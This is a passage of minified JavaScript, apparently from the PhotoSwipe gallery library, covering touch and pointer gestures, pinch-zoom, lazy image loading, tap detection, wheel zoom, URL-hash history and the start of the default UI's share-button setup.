ob.x=Math.abs(a.x-b.x),ob.y=Math.abs(a.y-b.y),Math.sqrt(ob.x*ob.x+ob.y*ob.y)},yb=function(){Y&&(I(Y),Y=null)},zb=function(){U&&(Y=H(zb),Pb())},Ab=function(){return!("fit"===i.scaleMode&&s===f.currItem.initialZoomLevel)},Bb=function(a,b){return!(!a||a===document)&&(!(a.getAttribute("class")&&a.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(b(a)?a:Bb(a.parentNode,b)))},Cb={},Db=function(a,b){return Cb.prevent=!Bb(a.target,i.isClickableElement),Ca("preventDragEvent",a,b,Cb),Cb.prevent},Eb=function(a,b){return b.x=a.pageX,b.y=a.pageY,b.id=a.identifier,b},Fb=function(a,b,c){c.x=.5*(a.x+b.x),c.y=.5*(a.y+b.y)},Gb=function(a,b,c){if(a-P>50){var d=nb.length>2?nb.shift():{};d.x=b,d.y=c,nb.push(d),P=a}},Hb=function(){var a=oa.y-f.currItem.initialPosition.y;return 1-Math.abs(a/(pa.y/2))},Ib={},Jb={},Kb=[],Lb=function(a){for(;Kb.length>0;)Kb.pop();return F?(ka=0,lb.forEach(function(a){0===ka?Kb[0]=a:1===ka&&(Kb[1]=a),ka++})):a.type.indexOf("touch")>-1?a.touches&&a.touches.length>0&&(Kb[0]=Eb(a.touches[0],Ib),a.touches.length>1&&(Kb[1]=Eb(a.touches[1],Jb))):(Ib.x=a.pageX,Ib.y=a.pageY,Ib.id="",Kb[0]=Ib),Kb},Mb=function(a,b){var c,d,e,g,h=oa[a]+b[a],j=b[a]>0,k=sb.x+b.x,l=sb.x-mb.x;if(c=h>ca.min[a]||h<ca.max[a]?i.panEndFriction:1,h=oa[a]+b[a]*c,(i.allowPanToNext||s===f.currItem.initialZoomLevel)&&(da?"h"!==fa||"x"!==a||W||(j?(h>ca.min[a]&&(c=i.panEndFriction,ca.min[a]-h,d=ca.min[a]-na[a]),(d<=0||l<0)&&_b()>1?(g=k,l<0&&k>mb.x&&(g=mb.x)):ca.min.x!==ca.max.x&&(e=h)):(h<ca.max[a]&&(c=i.panEndFriction,h-ca.max[a],d=na[a]-ca.max[a]),(d<=0||l>0)&&_b()>1?(g=k,l>0&&k<mb.x&&(g=mb.x)):ca.min.x!==ca.max.x&&(e=h))):g=k,"x"===a))return void 0!==g&&(Ja(g,!0),Z=g!==mb.x),ca.min.x!==ca.max.x&&(void 0!==e?oa.x=e:Z||(oa.x+=b.x*c)),void 0!==g;ea||Z||s>f.currItem.fitRatio&&(oa[a]+=b[a]*c)},Nb=function(a){if(!("mousedown"===a.type&&a.button>0)){if(Zb)return void a.preventDefault();if(!T||"mousedown"!==a.type){if(Db(a,!0)&&a.preventDefault(),Ca("pointerDown"),F){var b=e.arraySearch(lb,a.pointerId,"id");b<0&&(b=lb.length),lb[b]={x:a.pageX,y:a.pageY,id:a.pointerId}}var c=Lb(a),d=c.length;$=null,bb(),U&&1!==d||(U=ga=!0,e.bind(window,p,f),R=ja=ha=S=Z=X=V=W=!1,fa=null,Ca("firstTouchStart",c),La(na,oa),ma.x=ma.y=0,La(jb,c[0]),La(kb,jb),mb.x=sa.x*qa,nb=[{x:jb.x,y:jb.y}],P=O=Da(),Ra(s,!0),yb(),zb()),!_&&d>1&&!ea&&!Z&&(t=s,W=!1,_=V=!0,ma.y=ma.x=0,La(na,oa),La(gb,c[0]),La(hb,c[1]),Fb(gb,hb,ub),tb.x=Math.abs(ub.x)-oa.x,tb.y=Math.abs(ub.y)-oa.y,aa=ba=xb(gb,hb))}}},Ob=function(a){if(a.preventDefault(),F){var b=e.arraySearch(lb,a.pointerId,"id");if(b>-1){var c=lb[b];c.x=a.pageX,c.y=a.pageY}}if(U){var d=Lb(a);if(fa||X||_)$=d;else if(sb.x!==sa.x*qa)fa="h";else{var f=Math.abs(d[0].x-jb.x)-Math.abs(d[0].y-jb.y);Math.abs(f)>=fb&&(fa=f>0?"h":"v",$=d)}}},Pb=function(){if($){var a=$.length;if(0!==a)if(La(gb,$[0]),ib.x=gb.x-jb.x,ib.y=gb.y-jb.y,_&&a>1){if(jb.x=gb.x,jb.y=gb.y,!ib.x&&!ib.y&&vb($[1],hb))return;La(hb,$[1]),W||(W=!0,Ca("zoomGestureStarted"));var b=xb(gb,hb),c=Ub(b);c>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(ja=!0);var d=1,e=Sa(),g=Ta();if(c<e)if(i.pinchToClose&&!ja&&t<=f.currItem.initialZoomLevel){var h=e-c,j=1-h/(e/1.2);Ea(j),Ca("onPinchClose",j),ha=!0}else d=(e-c)/e,d>1&&(d=1),c=e-d*(e/3);else c>g&&(d=(c-g)/(6*e),d>1&&(d=1),c=g+d*e);d<0&&(d=0),aa=b,Fb(gb,hb,qb),ma.x+=qb.x-ub.x,ma.y+=qb.y-ub.y,La(ub,qb),oa.x=Ka("x",c),oa.y=Ka("y",c),R=c>s,s=c,Ga()}else{if(!fa)return;if(ga&&(ga=!1,Math.abs(ib.x)>=fb&&(ib.x-=$[0].x-kb.x),Math.abs(ib.y)>=fb&&(ib.y-=$[0].y-kb.y)),jb.x=gb.x,jb.y=gb.y,0===ib.x&&0===ib.y)return;if("v"===fa&&i.closeOnVerticalDrag&&!Ab()){ma.y+=ib.y,oa.y+=ib.y;var k=Hb();return S=!0,Ca("onVerticalDrag",k),Ea(k),void Ga()}Gb(Da(),gb.x,gb.y),X=!0,ca=f.currItem.bounds;var l=Mb("x",ib);l||(Mb("y",ib),Ma(oa),Ga())}}},Qb=function(a){if(N.isOldAndroid){if(T&&"mouseup"===a.type)return;a.type.indexOf("touch")>-1&&(clearTimeout(T),T=setTimeout(function(){T=0},600))}Ca("pointerUp"),Db(a,!1)&&a.preventDefault();var b;if(F){var c=e.arraySearch(lb,a.pointerId,"id");if(c>-1)if(b=lb.splice(c,1)[0],navigator.pointerEnabled)b.type=a.pointerType||"mouse";else{var d={4:"mouse",2:"touch",3:"pen"};b.type=d[a.pointerType],b.type||(b.type=a.pointerType||"mouse")}}var g,h=Lb(a),j=h.length;if("mouseup"===a.type&&(j=0),2===j)return $=null,!0;1===j&&La(kb,h[0]),0!==j||fa||ea||(b||("mouseup"===a.type?b={x:a.pageX,y:a.pageY,type:"mouse"}:a.changedTouches&&a.changedTouches[0]&&(b={x:a.changedTouches[0].pageX,y:a.changedTouches[0].pageY,type:"touch"})),Ca("touchRelease",a,b));var k=-1;if(0===j&&(U=!1,e.unbind(window,p,f),yb(),_?k=0:-1!==rb&&(k=Da()-rb)),rb=1===j?Da():-1,g=-1!==k&&k<150?"zoom":"swipe",_&&j<2&&(_=!1,1===j&&(g="zoomPointerUp"),Ca("zoomGestureEnded")),$=null,X||W||ea||S)if(bb(),Q||(Q=Rb()),Q.calculateSwipeSpeed("x"),S){var l=Hb();if(l<i.verticalDragRange)f.close();else{var m=oa.y,n=ia;cb("verticalDrag",0,1,300,e.easing.cubic.out,function(a){oa.y=(f.currItem.initialPosition.y-m)*a+m,Ea((1-n)*a+n),Ga()}),Ca("onVerticalDrag",1)}}else{if((Z||ea)&&0===j){var o=Tb(g,Q);if(o)return;g="zoomPointerUp"}if(!ea)return"swipe"!==g?void Vb():void(!Z&&s>f.currItem.fitRatio&&Sb(Q))}},Rb=function(){var a,b,c={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(d){nb.length>1?(a=Da()-P+50,b=nb[nb.length-2][d]):(a=Da()-O,b=kb[d]),c.lastFlickOffset[d]=jb[d]-b,c.lastFlickDist[d]=Math.abs(c.lastFlickOffset[d]),c.lastFlickDist[d]>20?c.lastFlickSpeed[d]=c.lastFlickOffset[d]/a:c.lastFlickSpeed[d]=0,Math.abs(c.lastFlickSpeed[d])<.1&&(c.lastFlickSpeed[d]=0),c.slowDownRatio[d]=.95,c.slowDownRatioReverse[d]=1-c.slowDownRatio[d],c.speedDecelerationRatio[d]=1},calculateOverBoundsAnimOffset:function(a,b){c.backAnimStarted[a]||(oa[a]>ca.min[a]?c.backAnimDestination[a]=ca.min[a]:oa[a]<ca.max[a]&&(c.backAnimDestination[a]=ca.max[a]),void 0!==c.backAnimDestination[a]&&(c.slowDownRatio[a]=.7,c.slowDownRatioReverse[a]=1-c.slowDownRatio[a],c.speedDecelerationRatioAbs[a]<.05&&(c.lastFlickSpeed[a]=0,c.backAnimStarted[a]=!0,cb("bounceZoomPan"+a,oa[a],c.backAnimDestination[a],b||300,e.easing.sine.out,function(b){oa[a]=b,Ga()}))))},calculateAnimOffset:function(a){c.backAnimStarted[a]||(c.speedDecelerationRatio[a]=c.speedDecelerationRatio[a]*(c.slowDownRatio[a]+c.slowDownRatioReverse[a]-c.slowDownRatioReverse[a]*c.timeDiff/10),c.speedDecelerationRatioAbs[a]=Math.abs(c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]),c.distanceOffset[a]=c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]*c.timeDiff,oa[a]+=c.distanceOffset[a])},panAnimLoop:function(){if(Za.zoomPan&&(Za.zoomPan.raf=H(c.panAnimLoop),c.now=Da(),c.timeDiff=c.now-c.lastNow,c.lastNow=c.now,c.calculateAnimOffset("x"),c.calculateAnimOffset("y"),Ga(),c.calculateOverBoundsAnimOffset("x"),c.calculateOverBoundsAnimOffset("y"),c.speedDecelerationRatioAbs.x<.05&&c.speedDecelerationRatioAbs.y<.05))return oa.x=Math.round(oa.x),oa.y=Math.round(oa.y),Ga(),void _a("zoomPan")}};return c},Sb=function(a){if(a.calculateSwipeSpeed("y"),ca=f.currItem.bounds,a.backAnimDestination={},a.backAnimStarted={},Math.abs(a.lastFlickSpeed.x)<=.05&&Math.abs(a.lastFlickSpeed.y)<=.05)return a.speedDecelerationRatioAbs.x=a.speedDecelerationRatioAbs.y=0,a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),!0;ab("zoomPan"),a.lastNow=Da(),a.panAnimLoop()},Tb=function(a,b){var c;ea||(pb=m);var d;if("swipe"===a){var g=jb.x-kb.x,h=b.lastFlickDist.x<10;g>eb&&(h||b.lastFlickOffset.x>20)?d=-1:g<-eb&&(h||b.lastFlickOffset.x<-20)&&(d=1)}var j;d&&(m+=d,m<0?(m=i.loop?_b()-1:0,j=!0):m>=_b()&&(m=i.loop?0:_b()-1,j=!0),j&&!i.loop||(ta+=d,qa-=d,c=!0));var k,l=sa.x*qa,n=Math.abs(l-sb.x);return c||l>sb.x==b.lastFlickSpeed.x>0?(k=Math.abs(b.lastFlickSpeed.x)>0?n/Math.abs(b.lastFlickSpeed.x):333,k=Math.min(k,400),k=Math.max(k,250)):k=333,pb===m&&(c=!1),ea=!0,Ca("mainScrollAnimStart"),cb("mainScroll",sb.x,l,k,e.easing.cubic.out,Ja,function(){bb(),ea=!1,pb=-1,(c||pb!==m)&&f.updateCurrItem(),Ca("mainScrollAnimComplete")}),c&&f.updateCurrItem(!0),c},Ub=function(a){return 1/ba*a*t},Vb=function(){var a=s,b=Sa(),c=Ta();s<b?a=b:s>c&&(a=c);var d,g=1,h=ia;return ha&&!R&&!ja&&s<b?(f.close(),!0):(ha&&(d=function(a){Ea((g-h)*a+h)}),f.zoomTo(a,0,200,e.easing.cubic.out,d),!0)};ya("Gestures",{publicMethods:{initGestures:function(){var a=function(a,b,c,d,e){A=a+b,B=a+c,C=a+d,D=e?a+e:""};F=N.pointerEvent,F&&N.touch&&(N.touch=!1),F?navigator.pointerEnabled?a("pointer","down","move","up","cancel"):a("MSPointer","Down","Move","Up","Cancel"):N.touch?(a("touch","start","move","end","cancel"),G=!0):a("mouse","down","move","up"),p=B+" "+C+" "+D,q=A,F&&!G&&(G=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),f.likelyTouchDevice=G,r[A]=Nb,r[B]=Ob,r[C]=Qb,D&&(r[D]=r[C]),N.touch&&(q+=" mousedown",p+=" mousemove mouseup",r.mousedown=r[A],r.mousemove=r[B],r.mouseup=r[C]),G||(i.allowPanToNext=!1)}}});var Wb,Xb,Yb,Zb,$b,_b,ac,bc=function(b,c,d,g){Wb&&clearTimeout(Wb),Zb=!0,Yb=!0;var h;b.initialLayout?(h=b.initialLayout,b.initialLayout=null):h=i.getThumbBoundsFn&&i.getThumbBoundsFn(m);var j=d?i.hideAnimationDuration:i.showAnimationDuration,k=function(){_a("initialZoom"),d?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(Ea(1),c&&(c.style.display="block"),e.addClass(a,"pswp--animated-in"),Ca("initialZoom"+(d?"OutEnd":"InEnd"))),g&&g(),Zb=!1};if(!j||!h||void 0===h.x)return Ca("initialZoom"+(d?"Out":"In")),s=b.initialZoomLevel,La(oa,b.initialPosition),Ga(),a.style.opacity=d?0:1,Ea(1),void(j?setTimeout(function(){k()},j):k());!function(){var c=l,g=!f.currItem.src||f.currItem.loadError||i.showHideOpacity;b.miniImg&&(b.miniImg.style.webkitBackfaceVisibility="hidden"),d||(s=h.w/b.w,oa.x=h.x,oa.y=h.y-K,f[g?"template":"bg"].style.opacity=.001,Ga()),ab("initialZoom"),d&&!c&&e.removeClass(a,"pswp--animated-in"),g&&(d?e[(c?"remove":"add")+"Class"](a,"pswp--animate_opacity"):setTimeout(function(){e.addClass(a,"pswp--animate_opacity")},30)),Wb=setTimeout(function(){if(Ca("initialZoom"+(d?"Out":"In")),d){var f=h.w/b.w,i={x:oa.x,y:oa.y},l=s,m=ia,n=function(b){1===b?(s=f,oa.x=h.x,oa.y=h.y-M):(s=(f-l)*b+l,oa.x=(h.x-i.x)*b+i.x,oa.y=(h.y-M-i.y)*b+i.y),Ga(),g?a.style.opacity=1-b:Ea(m-b*m)};c?cb("initialZoom",0,1,j,e.easing.cubic.out,n,k):(n(1),Wb=setTimeout(k,j+20))}else s=b.initialZoomLevel,La(oa,b.initialPosition),Ga(),Ea(1),g?a.style.opacity=1:Ea(1),Wb=setTimeout(k,j+20)},d?25:90)}()},cc={},dc=[],ec={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xb.length}},fc=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},gc=function(a,b,c){var d=a.bounds;d.center.x=Math.round((cc.x-b)/2),d.center.y=Math.round((cc.y-c)/2)+a.vGap.top,d.max.x=b>cc.x?Math.round(cc.x-b):d.center.x,d.max.y=c>cc.y?Math.round(cc.y-c)+a.vGap.top:d.center.y,d.min.x=b>cc.x?0:d.center.x,d.min.y=c>cc.y?a.vGap.top:d.center.y},hc=function(a,b,c){if(a.src&&!a.loadError){var d=!c;if(d&&(a.vGap||(a.vGap={top:0,bottom:0}),Ca("parseVerticalMargin",a)),cc.x=b.x,cc.y=b.y-a.vGap.top-a.vGap.bottom,d){var e=cc.x/a.w,f=cc.y/a.h;a.fitRatio=e<f?e:f;var g=i.scaleMode;"orig"===g?c=1:"fit"===g&&(c=a.fitRatio),c>1&&(c=1),a.initialZoomLevel=c,a.bounds||(a.bounds=fc())}if(!c)return;return gc(a,a.w*c,a.h*c),d&&c===a.initialZoomLevel&&(a.initialPosition=a.bounds.center),a.bounds}return a.w=a.h=0,a.initialZoomLevel=a.fitRatio=1,a.bounds=fc(),a.initialPosition=a.bounds.center,a.bounds},ic=function(a,b,c,d,e,g){b.loadError||d&&(b.imageAppended=!0,lc(b,d,b===f.currItem&&xa),c.appendChild(d),g&&setTimeout(function(){b&&b.loaded&&b.placeholder&&(b.placeholder.style.display="none",b.placeholder=null)},500))},jc=function(a){a.loading=!0,a.loaded=!1;var b=a.img=e.createEl("pswp__img","img"),c=function(){a.loading=!1,a.loaded=!0,a.loadComplete?a.loadComplete(a):a.img=null,b.onload=b.onerror=null,b=null};return b.onload=c,b.onerror=function(){a.loadError=!0,c()},b.src=a.src,b},kc=function(a,b){if(a.src&&a.loadError&&a.container)return b&&(a.container.innerHTML=""),a.container.innerHTML=i.errorMsg.replace("%url%",a.src),!0},lc=function(a,b,c){if(a.src){b||(b=a.container.lastChild);var d=c?a.w:Math.round(a.w*a.fitRatio),e=c?a.h:Math.round(a.h*a.fitRatio);a.placeholder&&!a.loaded&&(a.placeholder.style.width=d+"px",a.placeholder.style.height=e+"px"),b.style.width=d+"px",b.style.height=e+"px"}},mc=function(){if(dc.length){for(var a,b=0;b<dc.length;b++)a=dc[b],a.holder.index===a.index&&ic(a.index,a.item,a.baseDiv,a.img,!1,a.clearPlaceholder);dc=[]}};ya("Controller",{publicMethods:{lazyLoadItem:function(a){a=za(a);var b=$b(a);b&&(!b.loaded&&!b.loading||x)&&(Ca("gettingData",a,b),b.src&&jc(b))},initController:function(){e.extend(i,ec,!0),f.items=Xb=c,$b=f.getItemAt,_b=i.getNumItemsFn,ac=i.loop,_b()<3&&(i.loop=!1),Ba("beforeChange",function(a){var b,c=i.preload,d=null===a||a>=0,e=Math.min(c[0],_b()),g=Math.min(c[1],_b());for(b=1;b<=(d?g:e);b++)f.lazyLoadItem(m+b);for(b=1;b<=(d?e:g);b++)f.lazyLoadItem(m-b)}),Ba("initialLayout",function(){f.currItem.initialLayout=i.getThumbBoundsFn&&i.getThumbBoundsFn(m)}),Ba("mainScrollAnimComplete",mc),Ba("initialZoomInEnd",mc),Ba("destroy",function(){for(var a,b=0;b<Xb.length;b++)a=Xb[b],a.container&&(a.container=null),a.placeholder&&(a.placeholder=null),a.img&&(a.img=null),a.preloader&&(a.preloader=null),a.loadError&&(a.loaded=a.loadError=!1);dc=null})},getItemAt:function(a){return a>=0&&(void 0!==Xb[a]&&Xb[a])},allowProgressiveImg:function(){return i.forceProgressiveLoading||!G||i.mouseUsed||screen.width>1200},setContent:function(a,b){i.loop&&(b=za(b));var c=f.getItemAt(a.index);c&&(c.container=null);var d,g=f.getItemAt(b);if(!g)return void(a.el.innerHTML="");Ca("gettingData",b,g),a.index=b,a.item=g;var h=g.container=e.createEl("pswp__zoom-wrap");if(!g.src&&g.html&&(g.html.tagName?h.appendChild(g.html):h.innerHTML=g.html),kc(g),hc(g,pa),!g.src||g.loadError||g.loaded)g.src&&!g.loadError&&(d=e.createEl("pswp__img","img"),d.style.opacity=1,d.src=g.src,lc(g,d),ic(b,g,h,d,!0));else{if(g.loadComplete=function(c){if(j){if(a&&a.index===b){if(kc(c,!0))return c.loadComplete=c.img=null,hc(c,pa),Ha(c),void(a.index===m&&f.updateCurrZoomItem());c.imageAppended?!Zb&&c.placeholder&&(c.placeholder.style.display="none",c.placeholder=null):N.transform&&(ea||Zb)?dc.push({item:c,baseDiv:h,img:c.img,index:b,holder:a,clearPlaceholder:!0}):ic(b,c,h,c.img,ea||Zb,!0)}c.loadComplete=null,c.img=null,Ca("imageLoadComplete",b,c)}},e.features.transform){var k="pswp__img pswp__img--placeholder";k+=g.msrc?"":" pswp__img--placeholder--blank";var l=e.createEl(k,g.msrc?"img":"");g.msrc&&(l.src=g.msrc),lc(g,l),h.appendChild(l),g.placeholder=l}g.loading||jc(g),f.allowProgressiveImg()&&(!Yb&&N.transform?dc.push({item:g,baseDiv:h,img:g.img,index:b,holder:a}):ic(b,g,h,g.img,!0,!0))}Yb||b!==m?Ha(g):(da=h.style,bc(g,d||g.img)),a.el.innerHTML="",a.el.appendChild(h)},cleanSlide:function(a){a.img&&(a.img.onload=a.img.onerror=null),a.loaded=a.loading=a.img=a.imageAppended=!1}}});var nc,oc={},pc=function(a,b,c){var d=document.createEvent("CustomEvent"),e={origEvent:a,target:a.target,releasePoint:b,pointerType:c||"touch"};d.initCustomEvent("pswpTap",!0,!0,e),a.target.dispatchEvent(d)};ya("Tap",{publicMethods:{initTap:function(){Ba("firstTouchStart",f.onTapStart),Ba("touchRelease",f.onTapRelease),Ba("destroy",function(){oc={},nc=null})},onTapStart:function(a){a.length>1&&(clearTimeout(nc),nc=null)},onTapRelease:function(a,b){if(b&&!X&&!V&&!$a){var c=b;if(nc&&(clearTimeout(nc),nc=null,wb(c,oc)))return void Ca("doubleTap",c);if("mouse"===b.type)return void pc(a,b,"mouse");if("BUTTON"===a.target.tagName.toUpperCase()||e.hasClass(a.target,"pswp__single-tap"))return void pc(a,b);La(oc,c),nc=setTimeout(function(){pc(a,b),nc=null},300)}}}});var qc;ya("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(G?Ba("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(b){qc={};var c="wheel mousewheel DOMMouseScroll";Ba("bindEvents",function(){e.bind(a,c,f.handleMouseWheel)}),Ba("unbindEvents",function(){qc&&e.unbind(a,c,f.handleMouseWheel)}),f.mouseZoomedIn=!1;var d,g=function(){f.mouseZoomedIn&&(e.removeClass(a,"pswp--zoomed-in"),f.mouseZoomedIn=!1),s<1?e.addClass(a,"pswp--zoom-allowed"):e.removeClass(a,"pswp--zoom-allowed"),h()},h=function(){d&&(e.removeClass(a,"pswp--dragging"),d=!1)};Ba("resize",g),Ba("afterChange",g),Ba("pointerDown",function(){f.mouseZoomedIn&&(d=!0,e.addClass(a,"pswp--dragging"))}),Ba("pointerUp",h),b||g()},handleMouseWheel:function(a){if(s<=f.currItem.fitRatio)return i.modal&&(!i.closeOnScroll||$a||U?a.preventDefault():E&&Math.abs(a.deltaY)>2&&(l=!0,f.close())),!0;if(a.stopPropagation(),qc.x=0,"deltaX"in a)1===a.deltaMode?(qc.x=18*a.deltaX,qc.y=18*a.deltaY):(qc.x=a.deltaX,qc.y=a.deltaY);else if("wheelDelta"in a)a.wheelDeltaX&&(qc.x=-.16*a.wheelDeltaX),a.wheelDeltaY?qc.y=-.16*a.wheelDeltaY:qc.y=-.16*a.wheelDelta;else{if(!("detail"in a))return;qc.y=a.detail}Ra(s,!0);var b=oa.x-qc.x,c=oa.y-qc.y;(i.modal||b<=ca.min.x&&b>=ca.max.x&&c<=ca.min.y&&c>=ca.max.y)&&a.preventDefault(),f.panTo(b,c)},toggleDesktopZoom:function(b){b=b||{x:pa.x/2+ra.x,y:pa.y/2+ra.y};var c=i.getDoubleTapZoom(!0,f.currItem),d=s===c;f.mouseZoomedIn=!d,f.zoomTo(d?f.currItem.initialZoomLevel:c,b,333),e[(d?"remove":"add")+"Class"](a,"pswp--zoomed-in")}}});var rc,sc,tc,uc,vc,wc,xc,yc,zc,Ac,Bc,Cc,Dc={history:!0,galleryUID:1},Ec=function(){return Bc.hash.substring(1)},Fc=function(){rc&&clearTimeout(rc),tc&&clearTimeout(tc)},Gc=function(){var a=Ec(),b={};if(a.length<5)return b;var c,d=a.split("&");for(c=0;c<d.length;c++)if(d[c]){var e=d[c].split("=");e.length<2||(b[e[0]]=e[1])}if(i.galleryPIDs){var f=b.pid;for(b.pid=0,c=0;c<Xb.length;c++)if(Xb[c].pid===f){b.pid=c;break}}else b.pid=parseInt(b.pid,10)-1;return b.pid<0&&(b.pid=0),b},Hc=function(){if(tc&&clearTimeout(tc),$a||U)return void(tc=setTimeout(Hc,500));uc?clearTimeout(sc):uc=!0;var a=m+1,b=$b(m);b.hasOwnProperty("pid")&&(a=b.pid);var c=xc+"&gid="+i.galleryUID+"&pid="+a;yc||-1===Bc.hash.indexOf(c)&&(Ac=!0);var d=Bc.href.split("#")[0]+"#"+c;Cc?"#"+c!==window.location.hash&&history[yc?"replaceState":"pushState"]("",document.title,d):yc?Bc.replace(d):Bc.hash=c,yc=!0,sc=setTimeout(function(){uc=!1},60)};ya("History",{publicMethods:{initHistory:function(){if(e.extend(i,Dc,!0),i.history){Bc=window.location,Ac=!1,zc=!1,yc=!1,xc=Ec(),Cc="pushState"in history,xc.indexOf("gid=")>-1&&(xc=xc.split("&gid=")[0],xc=xc.split("?gid=")[0]),Ba("afterChange",f.updateURL),Ba("unbindEvents",function(){e.unbind(window,"hashchange",f.onHashChange)});var a=function(){wc=!0,zc||(Ac?history.back():xc?Bc.hash=xc:Cc?history.pushState("",document.title,Bc.pathname+Bc.search):Bc.hash=""),Fc()};Ba("unbindEvents",function(){l&&a()}),Ba("destroy",function(){wc||a()}),Ba("firstUpdate",function(){m=Gc().pid});var b=xc.indexOf("pid=");b>-1&&(xc=xc.substring(0,b),"&"===xc.slice(-1)&&(xc=xc.slice(0,-1))),setTimeout(function(){j&&e.bind(window,"hashchange",f.onHashChange)},40)}},onHashChange:function(){if(Ec()===xc)return zc=!0,void f.close();uc||(vc=!0,f.goTo(Gc().pid),vc=!1)},updateURL:function(){Fc(),vc||(yc?rc=setTimeout(Hc,800):Hc())}}}),e.extend(f,db)}}),function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";return function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a||window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else 